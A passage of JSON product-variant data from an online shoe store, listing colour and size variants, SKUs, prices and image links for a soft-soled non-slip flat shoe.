6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753604401,"title":"Purple \/ EU 41\/ UK 7","option1":"Purple","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172ZIS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 41\/ UK 7","public_title":"Purple \/ EU 41\/ UK 7","options":["Purple","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753637169,"title":"Red \/ EU 36\/ UK 3.5","option1":"Red","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172RED36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 36\/ UK 3.5","public_title":"Red \/ EU 36\/ UK 3.5","options":["Red","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753669937,"title":"Red \/ EU 37\/ UK 4-4.5","option1":"Red","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172RED37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 37\/ UK 4-4.5","public_title":"Red \/ EU 37\/ UK 4-4.5","options":["Red","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753702705,"title":"Red \/ EU 38\/ UK 5-5.5","option1":"Red","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172RED38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 38\/ UK 5-5.5","public_title":"Red \/ EU 38\/ UK 5-5.5","options":["Red","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753735473,"title":"Red \/ EU 39\/ UK 6","option1":"Red","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172RED39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 39\/ UK 6","public_title":"Red \/ EU 39\/ UK 6","options":["Red","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753768241,"title":"Red \/ EU 40\/ UK 6.5","option1":"Red","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172RED40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 40\/ UK 6.5","public_title":"Red \/ EU 40\/ UK 6.5","options":["Red","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753801009,"title":"Red \/ EU 41\/ UK 7","option1":"Red","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172RED41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 41\/ UK 7","public_title":"Red \/ EU 41\/ UK 7","options":["Red","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753833777,"title":"Black \/ EU 36\/ UK 3.5","option1":"Black","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 36\/ UK 3.5","public_title":"Black \/ EU 36\/ UK 3.5","options":["Black","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753866545,"title":"Black \/ EU 37\/ UK 4-4.5","option1":"Black","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172HEI37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 37\/ UK 4-4.5","public_title":"Black \/ EU 37\/ UK 4-4.5","options":["Black","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753899313,"title":"Black \/ EU 38\/ UK 5-5.5","option1":"Black","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172HEI38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 38\/ UK 5-5.5","public_title":"Black \/ EU 38\/ UK 5-5.5","options":["Black","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753932081,"title":"Black \/ EU 39\/ UK 6","option1":"Black","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172HEI39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 39\/ UK 6","public_title":"Black \/ EU 39\/ UK 6","options":["Black","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753997617,"title":"Black \/ EU 40\/ UK 6.5","option1":"Black","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172HEI40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 40\/ UK 6.5","public_title":"Black \/ EU 40\/ UK 6.5","options":["Black","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754030385,"title":"Black \/ EU 41\/ UK 7","option1":"Black","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172HEI41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712671025,"product_id":8688084255025,"position":9,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984","variant_ids":[46161753833777,46161753866545,46161753899313,46161753932081,46161753997617,46161754030385]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 41\/ UK 7","public_title":"Black \/ EU 41\/ UK 7","options":["Black","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969705777,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754063153,"title":"pink \/ EU 36\/ UK 3.5","option1":"pink","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141FEN36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 36\/ UK 3.5","public_title":"pink \/ EU 36\/ UK 3.5","options":["pink","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754095921,"title":"pink \/ EU 37\/ UK 4-4.5","option1":"pink","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141FEN37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 37\/ UK 4-4.5","public_title":"pink \/ EU 37\/ UK 4-4.5","options":["pink","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754128689,"title":"pink \/ EU 38\/ UK 5-5.5","option1":"pink","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141FEN38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 38\/ UK 5-5.5","public_title":"pink \/ EU 38\/ UK 5-5.5","options":["pink","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754161457,"title":"pink \/ EU 39\/ UK 6","option1":"pink","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141FEN39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 39\/ UK 6","public_title":"pink \/ EU 39\/ UK 6","options":["pink","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754194225,"title":"pink \/ EU 40\/ UK 6.5","option1":"pink","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141FEN40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 40\/ UK 6.5","public_title":"pink \/ EU 40\/ UK 6.5","options":["pink","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754226993,"title":"pink \/ EU 41\/ UK 7","option1":"pink","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247141FEN41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712802097,"product_id":8688084255025,"position":13,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754063153,46161754095921,46161754128689,46161754161457,46161754194225,46161754226993]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 41\/ UK 7","public_title":"pink \/ EU 41\/ UK 7","options":["pink","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969869617,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754259761,"title":"Khaki \/ EU 36\/ UK 3.5","option1":"Khaki","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247141KAQ36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 36\/ UK 3.5","public_title":"Khaki \/ EU 36\/ UK 3.5","options":["Khaki","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754292529,"title":"Khaki \/ EU 37\/ UK 4-4.5","option1":"Khaki","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247141KAQ37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 37\/ UK 4-4.5","public_title":"Khaki \/ EU 37\/ UK 4-4.5","options":["Khaki","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754325297,"title":"Khaki \/ EU 38\/ UK 5-5.5","option1":"Khaki","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247141KAQ38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 38\/ UK 5-5.5","public_title":"Khaki \/ EU 38\/ UK 5-5.5","options":["Khaki","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754358065,"title":"Khaki \/ EU 39\/ UK 6","option1":"Khaki","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247141KAQ39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 39\/ UK 6","public_title":"Khaki \/ EU 39\/ UK 6","options":["Khaki","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754390833,"title":"Khaki \/ EU 40\/ UK 6.5","option1":"Khaki","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247141KAQ40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712769329,"product_id":8688084255025,"position":12,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984","variant_ids":[46161754259761,46161754292529,46161754325297,46161754358065,46161754390833,46161754456369]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 40\/ UK 6.5","public_title":"Khaki \/ EU 40\/ UK 6.5","options":["Khaki","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969804081,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161754456369,"title":"Khaki \/ EU 41\/ UK 7","option1":"Khaki","option2":"EU 41\/ UK 